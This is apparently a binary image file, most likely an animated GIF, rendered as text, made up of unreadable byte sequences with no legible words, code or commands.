���&��D�?���l���;�-����;�������2|��{���ׂ�n����m�_,�������|P��n�k��~L2A�f�/��~<���*�@9���Ml��(/����*�0Aϒ�3�@�����V�2��-�1��m��~�p���<��Dct�ؒ�t�fkM.�`��t�gۮ��*�M����!'�p�ۊ�t�hc-���Lp����҆�˸�{S�rB��,2��+mAK����S�,�A�{�m�1��m��:l1�����޾�-��F[���3���*O6�Ӷ��עK�쑿�m�
�>ﳫl<��.?�(_4�P��u��+�7����+���q�K�����˜�nG���/e����>'����t����gB�T��� V��y�o�{W�5���Q�R��U�elb�c��vf�hi,^`+��R8)�)�e�K������N��sչ��wC3��DW��u�f�aA���&M�e
�^�°�o��])�,��zl� m��.d��W��ؤl1v� e�ʫ{�zY����-+}�K��򇵾%M�w�##ū~�jm|��`��+^�g���,�4�!�f+���%�,^,��C^�J����ġ�x@ѵ�`ۖ?r5��S/��@��`J|��H�&$T�,���)ǀ�f���2	�J �Tȏ©�pk�f+#趵�Gg�:�ÛbzBX+������N�C
��,!�H�4({�A�#A!N`�@j4�Jq,��2�7 �4��K�b'����@��04"��A c(�0.�*��J�ЃH�Ȱ�z�a��`=�NR�#��f}@����!*p�C�N�d��Z]��j�T`=H6�q���lI�@ҁ�s U�+j��l���^�h6����v :�(g������5�(*��J5�] hP�
��V ��FY9�Z����5�_��'�U N��~�j��ᵩkz ۴n���(�G�j�
�� =�le��:A *0k"�0�`��� ��(���-m6�Q��U�a+iw�_������GrC�R�,�0�e}c���h�Y�a�r��+�llI�R�<x�Dz����t����h�Q��5�Ǉ�!���	>�2PV�'����(D��q]�����pB�j�X9�0�B���pa"�'����'#�� �g;����nTp^�A 
��B��Ђ�äN~��cB��x!�nb[��*�!��H*$<�e�y�0��4r��X�U�1 *r�i���	q)F	���a v��� ���(=`�B�laRs��eHq"
�� �h�~����B*0�w.*D����e��r�(��@鴩=�D�6��4� PȒ���[$��BD<�rU��sDj�ԃp� �ק��Q7�Ÿ�i_Rn��{ ����@2_#��H�q���TX� _@(
�C$��#�pH6B��b����I5�s��B��o�[B�4� G���i�7�"��E{� �d=�M��?p�u��B���@� �D�����ێ*	h@ �Ѐ��j�7�s��� i�?4��ws}��@�!�v�7I�WBB��i�`ћ���GA ��G�G�v����������(X��Q��k�{�� ���_�|���g�z P+��l�(m���&|�;���O��J�����_��?~��l�w>��"�����>B�_6��9/�~
apKW~��f}Q�H)q������!���V�O!8�{S;��1	����1�ZÀL��+�Kl��0x�4��`�W��qH�H1p<H#���4|CX#,��I�$���M��d�Q"�#d��U��C.K���QF�v^��`h��>'�g�I�F7f؆u1?��ZH��HbHFl���Q�bȂy��aG�c}����1��炋h��(�Q������x���8_ȉ��=T3��tA;h����:4��X����F~����u�w���sn�N�7��8�(oNsP}ø����lˈN�n��$ѸY2k\�&w���I0Q͕�捗�pQ!�h��QUNE�莅qr�H�]� I����Xb刏q��E�|"�q����Wi�f����H���g�8�F��
�uu�9�i��`AqQu^���GQ���}�g0��Q6��79�R|��=&9�s���u�F9�:�^����PI�S9BY�]q�X��\ٕ^��`�b9�dY�fy�h��j��lٖn��p�r9�tY�vy�x��z��|ٗ~�����9��Y��y��������٘������9��Y��y����0Z��2���0
�����	 �0������0
������I���y�����Źћ�)	`����i�9�	�tH �Y�@��
�)������ɚ�i��Y��ɜ	`Ϲ��Y� �	�P���������� ����P��0�۩��Р���䙞�i���	Оj����`�Q���!*���Y�'��I���	���y��ɠ���ٚ�P�1��Y���Q�*�"z�1�#�����y�@!����
*��	�4z�ڥ;ڠ���i��ɡڡ����٦G�%��mH�Y�2J�۩����7���ɛʜ�	��	�y���y�m�z�HJ�rڤ)
������R�+*}xڝx
�z�^��c���I�	�*�	pCjnꦑ��Lj�:Q*�Z|�j��I�\J�|J��ښ�ʜș��I����ɨϺ��ڟ&J��JQ�����@3z�u������*��ٛ�:�������������:�N�׊�q��گ�:5��r1�u
�y��|��_���	�Ɋ��*�@Z�I:��:��J���������'�T����ʛ`
�c���	��j��J���;���J��Z����z�g��qA�B�(k�F���i�I+���Ej� �ѦJzNڤ9�������7@���U����E���ٜ����ʮ1�FZ��Y������ʳ]�8_�C;�	�EK�Z��z��Z��� ���o�"
t��(�����R��:�v�����p �x~P�a���:����/ ��I����!��4k��y�����7������� ���Q��K }+�P���h����\��M����
�[��p��	�	p��R���+ ����Lj���������\M�{�A�L�y�����pt�l&�a�"�
h�j�u0ڝ�����K�3����@��;j������[�W���������$<���������ҋ@�WR�vh���k4�
��`������*�䊶 �
*�dl��ʨ���q���[l���AJ��/�����|l���P������3��1�
Y��-��K�!�7����̾A/��M����5\�����X��w+����J���q��H��~������E�����N���_0�����[Ș,��ڌ�~ �1���	��lp��>̵�{�{������|�P�!��ǥ�|�����
��
���|�j ��N�t�ͪ�m��;���������˅�&v ||������L7��y �)\#�������,ό��·�T;γ
��|�@,����C�@�H��~�)�`�J��q�����Q�j�
(��1�N<�4����2��$K�NL��
��9m��*�"��F����J������� ��/̨��{�@�N�K��Llb��	�=a��L��d�f��el��ɠ�KM���������[���\�<�q �\�Bͯ���| Q,�lh���P؎��L���L"}՗=���
��L������k}���� �k������@j��]�?�����@�ܽ�m�/��;����U�M�7��٣�$p�X�
�@�JƠ����<�����m�����6��1ߕ��|���a���VV���k0����0����5������j������-�����At���Ƭ���q��=�1�X�F^ �ڎ��d���N.�m̌�]��9��ͤC��w��&�����λ�&]�������6���`��С�����I�
���K�<��I������E
�m,����u����|����
|0ُ�@�� S���������d<܀^!� �G��������Χ��X\^�~�^��:�w[����*��wx*]���C���N{���L ���~L���
N���X��㙿j ��k>����Ln��-����u����/��z�䞯@챺0�A.�{�R���M�.��^�������&���7����,��<ޛ~��@��Р~@��2+����뗫����8��X����Q�쾇��?�n��h_�z�����k��'\�R��*<�� ����*m��=۰��_�y^�[�ׅ�Q|ٿN��Սlh.�ǹ������?_�Rohn�y����d-����ɿ��+��;k˘��1�A���N�6nқ�F������`���������
}�T^�?���������O�3�O�m#��������~�k�n�kϱʻ^�"/��?v-�"��5.���(�#���

.��!UA{N�X��E�5^X��?W׉���_���\�[���CP�Ts cɘ��eH!A/`��k��]�v��UR`R��h��U�Vժi��HQ�Z�N���؟#.܀1-��M���.-ݮy���P�ŏ U�t�hx��ǫ1/y���i�$J��P��Ia�΢P�%]��]N)L-���U��	f�j�)�W�g��&��C`�rn8p��ӟ�!
�)��s��	�x��t� שt�����ԤBȋ׾&	�{���g���J��R�PUc��"-�zǹڪH7��"��� 7�z�ɽ���#�X�.���ÍF
�w@���TI����&Wۧ�����3�j?��/) S[h5�f[ȵ �"P,&��h
�`�@;4�2��PG�"�#
:qL2'�L�	SL�u����p��%�Ϋl�� ,)?�K�>Ҡ:��![��*���������>�p!5,x����2"�HT�h�LR�l�Q�,$W:�"y�<���rz5��Tyo'���2��B�?��3r6�h;�'�h�=(��=���),Hh[ۺR��, .#>zЩR���0���G����v���4o����R�> LE�DrPc��6e	btL��1%T�&��PQKJ./�R]��jB߅Ra��m�1�{�/[a�"� =�(]�t���.#t����>��ت�"�>�W-�l(Ղ����F�Zyf�.�uj��{�;/`������/P�~L������P�%$̉���ӌ�+)i��%\Sh�4h�g�U��a��UQ.,�T(0d�:��V
k��3{AW��yl
xXAݙП�͛!'=�k� ��S��e�	���[Ǜ'h0wX)��YuI%�]���:9w��}v�G����L'�>㕴�ُ]v�Z�[6d3b>�w�N�r�����y�Ӛ�(�&�1�ees�>�W>��$Lhq���P�C�&����)�v��� 8@�0k�ˎY�>fVi�y>c��o�<F|�U��'H?"���&�N�-
�����8q��
����pU/�^��Ʋ��B���A#A�lPm�� �»EeQ&��4����b��B@�0$�[`�x1��9P|g�!�Ǿ��fs��v�$ZD�	�YFE?�2�#2 �\8=/��{,���h�	F� T�wab�Lg��Y&1�I�@Ae�OEyL,V����a3�H����fL ,A��n7����K_ֱ7fK��+y�� )�L�y���d�g)A����f$���]	IL�_'�iBs�q,�,&;ڸRn1��T�9�3N�ǀ%}�M����G2RÉ�`"o��|hK	O��3����eKjVS}���6���&E��Ӌ:ZN��Q�'tiS���M�Δ�!ǇQ����;�':,�b����'��&�1�Luj[�H�J�����zddS�1��L@?}*�]B�?&%k^���%��ne�^����Ĉ��L$�GMFџ!b�z���j���HZ�	�Ʀ�/qe��i/�zNF�,�pZ^ER�"�'8��L�F�v�o�x�ŪV�q'd�����t�m�
ɡ�24����vR�&A2�'��\�^$�)�b�([�&|��>3��@q7~���wC���Le�	MkyA)EԦ�T !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�������� C�I��ɓ(Eb'��`!�H��l�A���ϟ@�
5�i�&dbQ�O������A�fA2�ʵ�ׯ$����%A�:�EJb��?�oe��K��ݠ	�����%����v����+^�ЅB�L�=Mkj`��p��
g4r�M���K]�%����j�0M���eV�f.ͻ�	*Z�ڬI������n��~K�����׭�ݎ�a_؊D��]��*�����z���b�`s��uT������ڡ�݀�8֝A�����)PF<:���a��g�_�7�?Le�ak���|I(R&�S�aeV	�0ƈ�pb1ӆ4�Y���@Eܷ��=Ǣ�H&9Q{���&�(;I��������Z(������2E�S��h�@ک&Pp!0&�.��X ������})�o�T�@C0�^p��AX�җ�UJX�	:���vRd���?I$q�/���pp�zl��X���F4KYNm$PM���Ze5������顇
��HL���YT�B�Xņ@�$��Ȇ�[
�+�"*�+MSr��M��!+�}�-An��Oy��/�Ȥ���a�?�J��MZq���h(�p���@]���bsT4�,�aJ�DA<�c�����ˌ�A�!!`��@0��{����*wL����l4WR�!�@4?4HA^�l�	&\uн��@���?��d���@I/Q������܄�C�@_H A�U�]��"�M�K+m���}����C�A^wP��&)���J#��A3�>�~�I��� �mP�������xӎ���?N:Ӡ��?��/����.���^�@���l�n��in��R���=λ�7M���S_�������$͈C~���3:���������e� ڣ�c����Np�c[n'��|�w�{��7ѡ�}�[�	>	�!|T��=����+`C���.�pKC���ֹ�1����]�����=�x6����&;�$�f�\߷���u�k�� ��.�͉�k�� GC�Aop�#� c�zQ��+����8(:��� ���BFO~٫�@��F��a�"Y�:���zPd���������!		r�"��m�˞}��yP��&Y�'�P~�kӜ7:Z��We7����k���%'CG�5$�ϛ"��E@s���^�p@Z�Ώ����KȅA]{&�:�@��Pmj�`�ܶ�32s����Y��ݏ�$4�
���;�Q�+����`z��iC�
hMωn���(�&Awb�2(�C�S��#3�'IQ &ȨFˆ����;|�� ����ъ�K��(�I`�e��NH΅�w���CIYR��S�@=Z+�H�5��	���HJO��Q-���Aו�������龰b�{DM(H����%��x�)H��VA����<�Y	X�)$xWl*E
��nJm� �U񸿚�q�`Z��1@�!_ �cE�ő���r�?
D��F˩��R��3�
�B���ɚ*�+�rꡚ�-��9�tm�i,q+�+�T\#v���C�9L�^�!!ϲn�fV�u��Y�x�p-�䧸�5H8�˩
,�
)�?���� )�
b��#	�fCz�K�wS�����@C ƀFD,� �~#H��^;!�DB��*Y@P�#T�>��@ L��x�
��'���Y0s<��H�icA�x �rV0�#t��f�G���
Y��>i�@��.c(�1����r�f����^�@-���FNر�<d6�Y�hf��Li��	=x�̠R������'4�>=+�qz�� Z �F4�}�@f�@2���`��C
!`�|�t~5z2������3�r�ù�B6��;<��'AŜ�� H[:�8\]��=.ț5�qg�yNI>�G�ݼ����gF���?��?�-�X�� �I6��	{W����|=�#|.d�P��mng���>�����b���;8����|r�@�����f������ ���id8������j���(���"GжBZΐ/ �)�������^����v�#��i3��.��ʘz����]�%�	���	M�l���T?H-����1��S����izA�^��Ȯ�
� ��� @�
>z�� ��;Dzq�d�s���{���!�<��������I��v�3�'��<�Bh��W?"�/>PV-�/���s�����}�(� ��x˅�Z�?%���}A�tX�W'!~��g��s�7��'�@�
psw�:aǀ(����n �)��s'7�crHd�$~����7�P^��.�yAh��1w�WrD��%�(�7���C8�E8�T�� @���|R(T���7���[�/X@�p c�*�j���C{�@}#�A|�( U8� �S�oQ
w�S��AuSW~�f�G|Tx�� �!J�5�}�8>Ȃl��'����:H�]@�	1>�����86��t#�Z���耦�2���L8�����x=��}�X&gq"��]��؈N���}CW��X��o� >8��H|sȅ�[c��8�"�a��ao(m�a�uar&w`�h�u��a?���7�Xc ��'�{CW������w�`� Ű5`�h^��<8u�����F��ɷ�! 6�|UG���P��Z��9Y��{�X�t��$)�D)Āz�(�l�5�EƔ7���W�!�UI���Z%WpBi�Fi�R��uf�a�`b1I;��z\�� �w��cw��_��69�Q��� �;�yF�k�ZxdCi�9�	���ƀaѐ�h��x�畬y����)�є��8�����R\ٛA�������h)hi�i�m��W�n�	w%�	�QK)���ٝ��肇HIX��A`�֘�Yb�9������	�^h�ǴZ��]	q���
Q4��Š�PmX�!~�0�q��SC�9�5������y�z����Ȍ(�]���I��i�P�?���)�4��:�Oyd�8��(#��q@�5vSZ��Y��Д�	�A�&f���ဢx����uM8z�*z�Bz�P�:�L��������I����٢FF�	xĹ���2I��$:��(�R��&�L9.ʝHJtH�SY��p�]!�lڊ�ם�I��'u&��s(nħ<��i����Ā�Z�
��I:�\�w��꫹�>��ƙ��N�Z��|�
��j��`'!D��O,�u�J��$A�uqRs��~ʣ|i��|��J嘖&�E|�O�'�+���Z�3
�я����ʮ�Z����ǪŪ���n$D���_����Z�ʪ�(��z�(����պ��Ǳ����/��'�������A�	�8���
�2{���ȭh���GL��	�̺�=���I�����������GF�Ϛ~<�s!�+[tK����^HN{�h�V�	��w����L	�a��T�?Z����
���s��tX��b)����ȶ\��[��G�M��Y�-��"�;��ٮ&�-z��p� ��ۖ^���w�w�Z+m[���z2�}����U�vkc�'��Z�
�y��9��4@�G��|� �N���C��;�"$�e�0\߷��iΫ�Yx���lq* 1؍�*�k�^˷�H���Ov�֍�{�j�1�u2F3��{dA���O�u�@��K����K�FS.Vf �)��k4�aa�ۍⷪ�Cx*찯�ȁTV*���X��k���*�~��&�-8<l�� ;�S]J, ������N�"�ǀl4<�	�nL�Ü���b`<!B�Ɯ��N�a�it.^\e�%y���R(*��+���h���iq��0�c��u�Np�(��Rɍ,`3�ɃBɞ|4�ʯrɤ.s|ʪ�ʬ�ʮ�ʰ˲<˴\˶|˸�˺�˼�˾�����<��\��|�Ȝ�ʼ����������<��\��|�؜�ڼ����������<��\��|�����������R�-1
�P4���	�����l,!з�y�
#�0��� �-������ 	����������!��� 	 �)��$�� � ���4����ӧ���	���
?=���!�F]�6=8M���Ԇ���Q=��R�V�Y-Ym�[��t��1��Юp�=��`�k�nM�k����M� 	`w�O��qTM�\m_�����lL�g]֌M-ђmԼPټ��t��3��4��J�כ=�����`]������MǏ��hM�M]�m=���2}����v��L��1ջت��X������ӱ����q-�q=Җ����7����԰@��]�R-Հ�ܩ���M�}خ����ܵ���-����}�+��t���]�x�M����]����څ�حM���Z�C-����}۔m��,�!�����8��K��=��=����ޘнA��~�ӓ�ە�������y�����'Nަ]���+���ܮ�I���!�m�~�k]��Mҗ����Nm#n�]����I��߇��nC�]�t^�A�4nᏭ��]�,�pM�=�y��f.�E�N�_��X��m���� �o���}�v��]ۓ���ᗽ�~�".�� ^�A�)�ޅ����䅄�t~�A߳��Z��)-ټ���m�%��0m�gn�]�ރ}��q>B����D}�ԍ�[��Z�מ�ݪ���m�ɮ�l���>��N�R��@��
q Azn��n�R.��,M �� �������.�����Ϟ�����A�{�A�O{0�/!�^�A�H�
�P��qp����p ���jp !^��5��ĝ �m(��ʭ���������D���@���@gtV�1��S��
 w�!�_��,��=�l��7�Z5�خ��w����m�0�D?/�}�'~�hn�l��O��M���
� � ��j``o�o� r
�����9��]a��.�
//�'5����"��M�7X��>��L��j��P���-�q ����������)?�U������@ٿ{_�T��p�1O�
����M�O7���_���{��A���9`(�����(ֿ�%6��OWE�56�Eˢ.�n������6xTIk�;
#SΤ0�_L�9g~��ӧM^������S��O��&�x��ׄ)S��d�j2S�?y~�SxP��&|
˭Ĉ�*ʝ+$I��=�ԁ_�:iQPsT`M�I"V,p�M��OJ�aP�FE�*��S����Z�1膅�TC!�؃f4��a�[�#F��+c]���{�X`�8���r��=?lй���Si���Bj�}gw�\^ Q��J��J��u`���~�a
�c�>�ֶ��t�K.�2ҩ���p`��{:�h��(@A��(tɥ�j��Rb�5PAa5��*q#�ԛ,��\ԩÛ�'
��h$�\����|����^�'6���ꫮ �(��@��"�
n��hC(���Th�-J�%�\�8V���R�<Kϲ:SR Cأ���ʩ5}��!?�4�P�DR��&���?�:��6�Qm�	��|���<�HA���hgKe��qT #i�j%��U�<j�w�Ϣ��h���O�� �q�}��J&eU��Ҳ�5/�P�!j���ڠ��h��|�I&Z����hYP�55��X��x#MSӈwd��WΊv5h]!���P��I'E+� y}z!\+S�W{�o7)@�c�>�do��ÔP�'bo�j�T��M�-b�dl�R��*ԋ�K]��× 4��e��iU�9��y&���Z ?�`������B�a٨��[� $jH7�����18���c_Y����_�����	ע	���|l�,�fw��G��k���F����	�X�^��ej������m�cH��w�~ۥiR�ˋ]b:����� ��	�մzά�;�kY���r�5
{�ױ���nx$�!��}R�8�s:����SH��'��߄l\A�p%�|�!�a�;\�j�q��j�/ɁO%/�@� �����1�_N�76w�u�1]k�v�h�n*�*�@fC"��byM�|��<+.�o(.��dB!�l�&Z�K�gq�w�!���5TlE3 �))$,�	��FE�43�"��}Ԑ2�B^c��hk9�@���$"�#�k���=�0����Y��Ha�q$I
#-�r'XeL�	��Bh5�t�ш�N7?�58�
X�r����n	Њ�rhJ�"+��%��lHC+a��r��k>j�����rR�����h��n&��
>�ρ��1H'��*��4U�py7=�G�\���Ll%T���	�(�A�}�"�O�;�:�7Ȼ�#�;�?���0'����Q�wQ}J�E�ϡ&�,�4�0�)�伇!Ka
!�i��G%^0��k�5'#E�|�0���P��G�ԥXiS1����#>�t�?�*:�1� <b�N��C;VEp�[�v��08�8�Ҧ�ir���Mڄ^�R��4&2:U�{$�TE97�"Q�!�fr�%���,��B�Ŀ"J��Kb/u��M2m3�+��z@>��r����DH��V��l�b(�M�V ,|U �wueM�*/�'9J�����rߠU\�� }B&Cڤ���	�%۷�o"%�dE��N��_g�ݶg!��HD���ΧF9���ȸT��w��S�&��2�?1���=ȑ�d���@�dީ�y9�^���	�9�v��J��0h��>6g\�P�<,�!`Ѫ�`���t�%��`�!FU�����Qx#����b� ��!JL�մm�9�dRኩ�-����@�T�o����+-��6�����w#�T�"/I�x���?����D����<���6���@��c�$4-,>̚3�s�x�NO�dg�X��l�6Y�� �z�"�_���Fc� �	��;ʔ�g�C��*� q¢wx��ol@�*x���S�@��,�zU�	�^=9V�,�cC�a����V�3a�{�RlMp;h���W����r~��ū}��6�d�OPq&0n�~�ȃjҪ��[g#Tb�{X�P`� �a���I��M���2u�����n@�o����p��l.���V�9��a,0��� ���M^��7���l��tO�T�4f�;ܑ�,�kX�FDf��o
ud_��Mk�P�Ŵ]^q�� �IЅEw��q�M���;���p��,혩�(���ӪD�{v�Gq�i�kZ�D���g�=_B��Z�����;'`v�k��_7�`v@j���>y�$Dj�	�I�E�^���;��->����<Y��-�w�!d-��D�hD�=q�\+��*��'��B�nѿ��V<󋒀#I����1t] �}x��,�s?��&a¼�ҽ4	��K@a�_c����/�p��0��؏�90 r<�[+]0;��.�<��@�3Au�>|��8?�I���:�K�����#��>O������
A�:����KB�=ރA'��$��A�
s�֓%�3<�s��@�Q+�Aʘ+%Ԑ%|�&t�'l������=\��3=��/���{c� ��73���	$��� ��{;7\DÈ������+�;9�э/܍�����6�3�˛	��5�;FLō���B��I������-T(�h9���t+�3�4�3?���&TEc�	GtD*�����+�4�c0��=�����?�CB��CB7IB�j�x�,9Ft|�8$����H�â���(�<T������P'��iK;Bt <D4�=s�tL����39���Č
L<j��o[�F��@����9���p$Ăt�,��cC�\D���ȫ��y��z��X��;�x<�Go,��;A�$@\Ʉ�Be��x��IT=�;<��I>�G�2�J�Ӽ�0�a4��3J	 !� � ,    � �	H����*\Ȱ�Ç#J�H���2бaâǏ C�I��G,d���Կ�t������ɛ8s�ܹ���n��/��[*;h�#矬:��,yI��@2xj�ʵ�W��
��u� Ӧ��L}���_�ʝK����e�a�q6ҿ$�ʴ�V`���*^�x+J���]*G��@�0h�UG5M��D_y#�UP��e�k9��
״�۸J[(T`��:^��u���ȓ�t��gs�Ι�p�P��?
V�2���f���?���w�C�7�1A�Yʪ�}���2g_�����5��y�	D sz��\s(QG�0z��-w��G�@n ���� zXA��DRe(rFp:`��M��2P 戜J�1HQA� {�%�@X��]5
(�D���D*P��X��(�w��X���U�ŅS��m�h!�qX�YZ���֥"=�Gdsu��^J�Л@h�c�l��(碶m����g��(֖d�T�]U����JZ��:��	5_�e$�Ѧ�`�b%*b� ��:Z���@�R��� &�)RŊ�lX�&C��F�U
�H����	TeE�AVv����Kt$�l�,�Ҷ�U�t�O
�ZTGbdK�>S�e���!��|A �G�HBP��9�B ���A]����w��&���?s�R@��?*�K�M���?{l3HR�!�@���!!��r�W��
�c�77�Q霆��@��	ݐ��\�������N�=R�T+d�@9;�����u�u����|O�����-u΄$�B>D�C�#�vߐ4��q��BR,.���̸A�G.zH�G������%�8���8�������~�c>��M|�ٞ������@����A��~8ԗ��y�S�|��z��C^}B^u�[��ꡃ����3w����;�,��U��=�������h.v�k �7��Q�V{\����U�{����g@��O~��G�8©�y�k��Ǻ�n��Ax��ڌu����Pw<�q�mP3�������.t ��l�1�� ������Rp��a�g��Ր���u��&d���Մ���)/�p��ȷBqm���v<��|C�
�'�1�����砈?��nx-l]���B&�v�<�Y0�� �#^Ԉǹ��{��`A4G�q�c����29C	���F��.Y�W:�r�ӟԾ�>RvВI�cX�9��]9��N7L�=N���:nvpsK��&��+Ns&L�")�z����ȳ聜д&:�G�͝	��[����u���h�|Ӭ��̯�}���
с����UۦI��΄����n"�wS$H�B������Z��>pz�g���A	�-��ʋ��,��%� lcG��1��o���f�A�R����>������#B���PIag� �	��@kr���j[e5���|x�?(M*z�u/]�^���f/����"�xB���j��b:��0��4�('K̃Ґ�uhF�z�8�4�$���̴���@�[�Y��9L�P*	7H�͕���UJ!* �@�P���6��:���FĻ	��A2��PW[�-�R@[�2������Lm�V��k���i�{� �d�G`� ��$$A�Q�yY6 8NA���#��8pB컂_Xm��*�#���q���d�+(H��U������A�?���8�5����a'���z�3X�ǋ�q���&�x Z�qn\�#ϗ���?qe,c��0�!�acd��]�d�X�	�?*p)�a�n���l���`~@��e�� x��@
��\)�=�s}�L��9����L�dڿ��B`��8�"H�{i�����@1b�a�ױ�R�`� {τ�4��b�>�����9��!B&�� d�6�B�m�[�����ix8�GVH�bmM����!��|g���6H�B���:��A���=���B�Ԣ �5ēSb�d:�t�N5C>n���y�)v��-�#?�#����^$d�%�4E>�x�\<�0�1L�r��"��@���7���AZm�}+�D�?�~u%� �:ؽ0u�x���:�/�����?�^/P� ���knu����c���Ґ�����x��$Q/��+?����7�;��cgV�Y�$a��G����a{/��w֓G��.	��x�#��Ӏ�G�Nu��>9Z���m���.?r���ӥ���ϥ�ض�1u/�ﳷ>�c`�����o��ſ��g������?����lg�W�O����<!u��~�wէ]r�v�7��q�$!v��Q7��h���sD�ȁrRW�"�(��x'-�{+�+�/(*R'v!8�WR�*��,ȃ�r�>��g�A�!��EH��D�� B}焁g�R*�G�wawU�d�q��Kx�]h�e�x؂g�!������t�ׄn�8���u��|؇~�����8��X��x��������؈�������8��X��x��������؉������8��X��x��������؊������8��X��x��������؋������8��X��x�Ș�ʸ��،������8��X��x�ؘ�ڸ��؍���+X6!�0
~�������0������ n���x� 
����3� ���������P����
����������P���� �h�"Y����� �����q� ��	��Y	��9)�9))��h�y�@Y*y�)���K	KɔL���RY��� �S�W)Y)M	xi�8��#	������H� p� � �*9�+��Pٔz�SٕT�\���ַ�:��;����
��A� ���&��.����OYVٕ�����I��)~	)��i���i)��x��x�wI��`�i����ɗ}y�Z����ɕ¹|�y�����	�A��� �E�ҩ��x��p����Pə����y��i��ɓ�阑���I��)�x��	��ɒ.��N���	����I��i��Y��I��I�� �Y�vy�
�y����}ٙ����)�iӘ�9��@�����!��y�ڜD��%٠�9������������� �6�i�ɖj��y��y�g���@	�����Y��ɒ�I��9�Xy�����Y0��`z�Cژ�a��i��ɘBʢk�����3*�oY������ٟ;��4$��Y�����9��ɖ�ٚ����j��)�+���9�N��I�\��{*�ڥ3�a��q�<����JJ�	�:��z�j�Zz�A�ڧM��c*�DJ����ʩ��	�	�����sy�SZ��ڝ�闵ꕷ�7�����M`�!��8IE����Aa����٪,��T*�uڔ������/p �������@������{����;�:�ʫ$��Z�M0�8Ij��7�����J���u	��"T���Z�܉��Z=��(;/����*B�p ;/������7��"��Z��j����0������*�*���A	��P�� �
��z�w���i��
�:���|P��	���S�[��`���0��`��Y�Q�C:$�
�"+�M��A٢����)�K.I�uj�����@�/��J
A�DK�k�{��K�
�+�U��˜��?�
$��
��%;�������˯�� �ڢI�M`��9�IY��:U��<�;��{��A��k�������Z� ��A&��q �����!��Kں�����ʒL��ʔ7������)�{� q����
�p�
�
,{p�;��=��L9��J���������ː��4�� �A����+�p	��z�9���ʡA�� �F۴��*|�ƥ���;���{�Q���[�F�ġ�0��K~0���,�lĺ�"	��s��#���ڝ��;*���{���P@� ����,���{@�	��j�
(@�6��A�DL�ʫ`��0��0� f���l�ʩ��^���
} k+`l����ʳ-\�@	�i\�p r��||�;쿌������~�cʘ`*�a��:�j`��!�k�����y�����ٯ����%{����:�}p ���K/ ��\K�����*]���!������l������U����t;���;��h���\�Fݶ�[�P��� q �`�~���I���9Lg,j� д{���a��0�Jۯ���om�h��
��%=�`n+�����ͻ�Ѹ��Y�u �Y��L���"M���7̼�����
6;��S�ҥ<��ʤ} �Q�I�L��|����~��B-%�")�0=0�R������M����p���p=/-�H,������{����{Y!��"!�� �|�GI��)����_ɧ���|������ ��-ħM�Pk�:�#�ܫM������<���:�[��C��y�u����^�ޑmٖ�-/Pɒ*�5Z�&\���Л
|@���:�0�4n����6�+��,�-�#�c�׫�׮��ݭ���Ō�@�0��X�����0����Z��ͧ�	�\��$}��z�N����+����Q����{K����������d�������̵}�蘐�\�*+ߚ�Ű)�*�6���������ɕ�����鼰�r>�-�4n�������u����&�|���Lٵ>A.���E~�&j�I���]� �������(�f���`�T��\*��*�l�2��N���y찾�x,�eN�3MӁ^��^AM�/N����հ������H�j����Y����­�]
����F�����k������^һL��	!���n����������J��<�Y�,PՏ���+�sL���!��>��@��*tKx~�hK���)��`=ьN�w9�<��X���٩�@��K�{��	�ֆ��q�"��#��eI�=�������Ѿ�Y���������*������-���9�辱[����㎬��n�d����� ˞��y�ڼŅ��Km�,�I�0��ٔ�X�Ѥ9��N�����{�
��(P�|n��0�+�8��Q��׵��:�I���n��<�������~��a	��ߛ}*�|��n��� |��+����Q��l�W� ��>\hp�A�N�X�"/^�2f���c�u�����!W݉�g��T]�3�r�G�-��K�3�<�$Zֿ��D�����.��vQ����իV�f}�'h����@�`A���|q�kA>�(W���F�j��Y�sq�������t���)'�4���5��p53r�̈6I��_�}��4T�(RXJ�N�Zp�������EKw�=�� ���Ŵb?�B���\��R(��CW�u?�AH��R�9?�S��Ԥ�l�fA��!v���2X��5��eZ��T`괂zJ
��(�M�o�m��x{���R븊�z���H^�/��ޢ�"ߢHT<�`���(Ǝ�X�оjϠ��QŤ�Hr���^Z��H#����'��M6�h����v�-�;z�$�ǂ�("N,��s�:�
�@3�P�lN�h�h��\ME�K轎�(�H����L�E���	���#�,
J�2�-��L(7�|Ӫ/?B�;@!jSME���/VQpu">h�#>�+U�])jTJ弉(p�"�"��XM��&�I��c05p�Mg�j�O����D�Dh'�@Ą>�̳>8��z�;:+"����5�B���׎(�,���1��Q�I];pJN�m��t�*Jwm������܊^X�D�D��t)"��R#\}���$wS֣&ZN(&��Tv�}ej4�N�G��h��װ�"m�PB�&��X��.k����=�v���Z���,�Ѡ9;�0��U�^��Y4�}&�`�	�u ����9���w:m�'�lzJ����)n�uˎ�:ns�hI���-�F�w�n��=Tټ�����Ev�6�oF�_ڵ���-�L���A�������°��37��ԣ�~����,�2l#��]#č�t�v:S+���,K����~ߣ橷���;����|^�N|��V�"%ȡObR��U$T<���,��?f�<�c������ڍ�v��8%�0p[*t����>�L1�S�mxÏ\�u�ۛ� B ��(jM�zw£�p���X��eA��P�e#YpxE,D�}�2�uq�CM��r��5�w�����V�,qIt5�_c�:fQ����w�= �1��i�P��49-)���m�X��9�]%cx���Q���ߺ��/$�!`�H>(����i�8Bqy��%ǒ�M撓7� yH&�$��
�D�/�-<^�b8I��򖺤&���ś�iO�a"O��!�@��$�m���-��<����p"��^�yO������a�~���0�a��E�����=��J,����L&���!��y����o�� 7蟢Q�D)�?T	�ȥ��݂�)�Fs���'Fmګ^�3�A��Nx���R��BQ���5���q�XnIKy��8V�HEoz��t2Y�g�g!Ҁ	0�I���<�}|�3�S�>���j]��G�z��$Q����T�G������'6��p�$<m�ǳ���	 !� � ,    � �	H����*\Ȱ�Ç#J�H���$KLY�ȱ�Ǐ C�|�a�H����A�"6a��I��͛ ϰc�P��?�i���K��dI@ 8�J�Ju�����ӊ�@�A����T������ʶ�[����������p��/B���%���_�%,e�3���ǐ?ʕ���^���Sol�@��k%p ��F^ͺuC�r���5!2���*�g���P뺸�����W�"�zy�Lz�)q�سK��"nw��	z��'���[���ЫC�g�
Uh�O_d��߯�<���r�B�h�t8��j�5�`fs�5�?�)��?�Ux�@Yp5Kxݦ�"^��@f1�VS�1���0$�A.`��W%	�f�)P�V졸+
9#1&i�swa!A�	���q��?옧H���R؏&���Jt,ҘA*"���䛬ť ^���@Tb(a��#�]UF쉉�hN=��jZ��(��m�F�P�5�x6�i���	�E�\�@�EȷԊ1�nR�*�[��"u�:׌x^�kA�Thh���@���R�+���w��m9��e R�,���IB����BA�6�.Nud�Ϗ����-?
